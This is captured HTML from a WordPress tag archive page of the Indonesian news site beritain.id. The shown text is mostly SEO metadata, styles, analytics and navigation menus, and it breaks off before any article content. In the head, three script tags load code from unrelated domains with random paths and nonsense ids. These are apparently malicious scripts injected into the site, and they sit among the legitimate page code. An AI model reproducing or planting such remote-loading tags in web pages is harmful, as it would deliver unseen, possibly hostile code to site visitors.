

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tag/wecare-id/
body_size: 15759
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wecare.id Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tag/wecare-id/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wecare.id Arsip" />
	<meta property="og:url" content="https://www.beritain.id/tag/wecare-id/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/tag/wecare-id/","url":"https://www.beritain.id/tag/wecare-id/","name":"Wecare.id Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"breadcrumb":{"@id":"https://www.beritain.id/tag/wecare-id/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tag/wecare-id/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Wecare.id"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Wecare.id Umpan Tag" href="https://www.beritain.id/tag/wecare-id/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script id="google_gtagjs-js-after" type="d7b7541443194bd81e4a911b-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/tags/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="d7b7541443194bd81e4a911b-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive tag tag-wecare-id tag-257 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Rabu, 28 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
